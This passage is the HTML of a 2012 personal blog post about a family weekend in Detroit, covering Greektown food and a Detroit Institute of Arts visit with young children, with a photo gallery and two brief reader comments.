

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://besquirrely.com/2012/03/06/in-the-d/
body_size: 10795
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>in the D | Be Squirrely</title>


<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://besquirrely.com/wp-content/themes/jemima/style.css" />
<link rel="pingback" href="http://besquirrely.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://besquirrely.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Feed" href="http://besquirrely.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Comments Feed" href="http://besquirrely.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; in the D Comments Feed" href="http://besquirrely.com/2012/03/06/in-the-d/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://besquirrely.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbesquirrely.com%2F2012%2F03%2F06%2Fin-the-d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://besquirrely.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbesquirrely.com%2F2012%2F03%2F06%2Fin-the-d%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://besquirrely.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://besquirrely.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://besquirrely.com/wp-json/wp/v2/posts/3162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://besquirrely.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://besquirrely.com/2012/03/06/in-the-d/" />
<link rel='shortlink' href='http://besquirrely.com/?p=3162' />
<link rel="Shortcut Icon" type="image/x-icon" href="http://besquirrely.com/wp-content/themes/jemima/favicon.ico" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	

<link href='http://fonts.googleapis.com/css?family=Archivo+Narrow' rel='stylesheet' type='text/css'>

<link href='http://fonts.googleapis.com/css?family=Droid+Serif:400italic' rel='stylesheet' type='text/css'>
</head>

<body class="wp-singular post-template-default single single-post postid-3162 single-format-standard wp-theme-twentyeleven wp-child-theme-jemima single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://besquirrely.com/" title="Be Squirrely" rel="home">Be Squirrely</a></span></h1>
				<h2 id="site-description">creating a nest worth sharing</h2>
			</hgroup>

			
			<a href="http://besquirrely.com/">
				
					<img src="http://besquirrely.com/wp-content/uploads/2015/12/BeSquirrelyHeaderNew.jpg" width="1030" height="257" alt="" />
				
			</a>
			

			
			

			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
				
				<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
				
				<div class="menu"><ul>
<li ><a href="http://besquirrely.com/">Home</a></li><li class="page_item page-item-4820"><a href="http://besquirrely.com/about/">Be squirrely!?</a></li>
<li class="page_item page-item-1459"><a href="http://besquirrely.com/contact-me/">Contact me.</a></li>
<li class="page_item page-item-566"><a href="http://besquirrely.com/hire-me/">For hire.</a></li>
</ul></div>

			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				

					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="http://besquirrely.com/2012/03/01/improv/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="http://besquirrely.com/2012/03/07/wordless-wednesday-great-grandma/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-3162" class="post-3162 post type-post status-publish format-standard hentry category-art category-michigan tag-detroit-institute-of-art tag-dia tag-wren">
	<header class="entry-header">
		<h1 class="entry-title">in the D</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/03/06/in-the-d/" title="10:43 am" rel="bookmark"><time class="entry-date" datetime="2012-03-06T10:43:03-05:00">March 6, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>We escaped the big storm that brought twenty (or more) inches of weavy, het snow to northern Michigan and got a city fix in the D this past weekend with my Mom. Thanks, Detroit, for being sunny and snow-free for our visit. We played tourist&#8230; ate Opa! and olives in Greektown, picked out desserts at the Astoria and visited the <a href="http://www.dia.org/" target="_blank">Detroit Insitute of Arts.</a> Phoebe slept the entire D visit until the modern wing. So I nursed her amidst the big, abstract pieces while Wren melted down in need of a nap&#8230; There was a lot of &#8220;why?&#8221; and &#8220;wow!&#8221; as we wandered around the museum and it made this Mama happy. Never too young to enjoy art.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6792.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3163" title="IMG_6792" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6792.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6792.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/03/img_6792-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/03/img_6792-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/03/img_6792-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6778.jpg"><img decoding="async" class="aligncenter size-full wp-image-3165" title="IMG_6778" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6778.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6778.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/03/img_6778-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/03/img_6778-683x1024.jpg 683w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6787.jpg"><img decoding="async" class="aligncenter size-full wp-image-3172" title="IMG_6787" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6787.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6787.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/03/img_6787-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/03/img_6787-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/03/img_6787-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6784.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3169" title="IMG_6784" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6784.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6784.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/03/img_6784-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/03/img_6784-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/03/img_6784-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6820.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3164" title="IMG_6820" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6820.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6820.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/03/img_6820-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/03/img_6820-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/03/img_6820-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6822.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3166" title="IMG_6822" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6822.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6822.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/03/img_6822-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/03/img_6822-683x1024.jpg 683w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6810.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3170" title="IMG_6810" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6810.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6810.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/03/img_6810-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/03/img_6810-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/03/img_6810-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6796.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3171" title="IMG_6796" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6796.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6796.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/03/img_6796-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/03/img_6796-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/03/img_6796-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/03/img_6819.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3173" title="IMG_6819" src="http://besquirrely.com/wp-content/uploads/2012/03/img_6819.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/03/img_6819.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/03/img_6819-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/03/img_6819-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/03/img_6819-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>&nbsp;</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="http://besquirrely.com/category/art/" rel="category tag">art</a>, <a href="http://besquirrely.com/category/michigan/" rel="category tag">Michigan</a> and tagged <a href="http://besquirrely.com/tag/detroit-institute-of-art/" rel="tag">Detroit Institute of Art</a>, <a href="http://besquirrely.com/tag/dia/" rel="tag">DIA</a>, <a href="http://besquirrely.com/tag/wren/" rel="tag">wren</a> by <a href="http://besquirrely.com/author/besquirrely/">BeSquirrely</a>. Bookmark the <a href="http://besquirrely.com/2012/03/06/in-the-d/" title="Permalink to in the D" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-3162 -->


						<div id="comments">
	
	
			<h2 id="comments-title">
			0 thoughts on &ldquo;<span>in the D</span>&rdquo;		</h2>

		
		<ol class="commentlist">
				<li class="post pingback">
		<p>Pingback: <a href="http://besquirrely.com/2012/03/11/march-toes/" class="url" rel="ugc">March toes &laquo; squirrels in wren&#039;s nest</a></p>
	</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="li-comment-1356">
		<article id="comment-1356" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/8cd8069cfd0832ded66cc4a0a370da6e31e7f5775575fd3663509b03eeefac16?s=68&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8cd8069cfd0832ded66cc4a0a370da6e31e7f5775575fd3663509b03eeefac16?s=136&#038;d=mm&#038;r=g 2x' class='avatar avatar-68 photo' height='68' width='68' loading='lazy' decoding='async'/><span class="fn"><a href="http://unintendedhousewife.blogspot.com/" class="url" rel="ugc external nofollow">Meghan</a></span> on <a href="http://besquirrely.com/2012/03/06/in-the-d/#comment-1356"><time datetime="2012-03-21T02:32:30-04:00">March 21, 2012 at 2:32 am</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>I love that last photo</p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="http://besquirrely.com/2012/03/06/in-the-d/?replytocom=1356#respond" data-commentid="1356" data-postid="3162" data-belowelement="comment-1356" data-respondelement="respond" data-replyto="Reply to Meghan" aria-label="Reply to Meghan">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	<ul class="children">
	<li class="comment odd alt depth-2" id="li-comment-1357">
		<article id="comment-1357" class="comment">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/41b740dbdfdbcf667d5af3546b251277e54ccc494bbfaa4971efd4d7e4a6e4cb?s=39&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41b740dbdfdbcf667d5af3546b251277e54ccc494bbfaa4971efd4d7e4a6e4cb?s=78&#038;d=mm&#038;r=g 2x' class='avatar avatar-39 photo' height='39' width='39' loading='lazy' decoding='async'/><span class="fn">BeSquirrely</span> on <a href="http://besquirrely.com/2012/03/06/in-the-d/#comment-1357"><time datetime="2012-03-21T17:12:48-04:00">March 21, 2012 at 5:12 pm</time></a> <span class="says">said:</span>
									</div><!-- .comment-author .vcard -->

				
			</footer>

			<div class="comment-content"><p>thanks! Me too. </p>
</div>

			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="http://besquirrely.com/2012/03/06/in-the-d/?replytocom=1357#respond" data-commentid="1357" data-postid="3162" data-belowelement="comment-1357" data-respondelement="respond" data-replyto="Reply to BeSquirrely" aria-label="Reply to BeSquirrely">Reply <span>&darr;</span></a>			</div><!-- .reply -->
		</article><!-- #comment-## -->

	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol>

		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/03/06/in-the-d/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://besquirrely.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d0aa3cdddd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->


				

			</div><!-- #content -->
		</div><!-- #primary -->
		<div id="secondary" class="widget-area" role="complementary">
